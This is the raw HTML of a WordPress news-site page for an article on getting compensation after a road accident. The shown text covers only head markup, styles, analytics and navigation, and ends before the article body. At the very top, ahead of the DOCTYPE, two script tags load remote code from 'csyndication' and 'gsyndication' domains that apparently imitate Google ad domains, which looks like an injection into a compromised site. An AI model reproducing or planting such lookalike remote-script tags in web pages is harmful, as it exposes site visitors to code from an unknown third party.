

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/
body_size: 16292
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ways To Get Compensation After A Road Accident - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-1024x683.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-300x200.jpg 300w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-768x512.jpg 768w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-720x480.jpg 720w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident-480x320.jpg 480w, https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident.jpg 1200w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="If you&#039;ve been injured in a road accident, you should first seek medical attention. This is essential for proving your injuries and expenses" />
	<link rel="canonical" href="https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ways To Get Compensation After A Road Accident - The Time Posts" />
	<meta property="og:description" content="If you&#039;ve been injured in a road accident, you should first seek medical attention. This is essential for proving your injuries and expenses" />
	<meta property="og:url" content="https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2022-09-16T15:25:25+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/#article","isPartOf":{"@id":"https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/"},"author":{"name":"admin","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"headline":"Ways To Get Compensation After A Road Accident","datePublished":"2022-09-16T15:25:25+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/"},"wordCount":674,"commentCount":0,"image":{"@id":"https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident.jpg","keywords":["Motorcycle injury attorney","Road Accident"],"articleSection":["law","Reviews","Travel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/#respond"]}]},{"@type":"WebPage","@id":"https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/","url":"https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/","name":"Ways To Get Compensation After A Road Accident - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/#primaryimage"},"image":{"@id":"https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident.jpg","datePublished":"2022-09-16T15:25:25+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"If you've been injured in a road accident, you should first seek medical attention. This is essential for proving your injuries and expenses","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident.jpg","contentUrl":"https://thetimeposts.com/wp-content/uploads/2022/09/Road-Accident.jpg","width":1200,"height":800,"caption":"Motorbike Accident on the road with a car"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Ways To Get Compensation After A Road Accident Comments Feed" href="https://thetimeposts.com/ways-to-get-compensation-after-a-road-accident/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fways-to-get-compensation-after-a-road-accident%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/5633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=5633' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-5633 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-574 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Ways To Get Compensation After A Road Accident</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/reviews/law/" class="category term-color-574" rel="category">law</a>
					</span>
